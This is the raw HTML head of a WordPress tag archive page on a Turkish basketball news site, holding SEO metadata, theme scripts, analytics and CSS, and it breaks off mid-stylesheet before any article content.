

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/tag/turkiye-u16/
body_size: 16294
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>türkiye u16 arşivleri - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/tag/turkiye-u16/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="türkiye u16 arşivleri - Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/tag/turkiye-u16/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trendbasket.net/tag/turkiye-u16/","url":"https://trendbasket.net/tag/turkiye-u16/","name":"türkiye u16 arşivleri - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"breadcrumb":{"@id":"https://trendbasket.net/tag/turkiye-u16/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/tag/turkiye-u16/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"türkiye u16"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; türkiye u16 etiket beslemesi" href="https://trendbasket.net/tag/turkiye-u16/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/tags/5383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="f825c0d05d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header 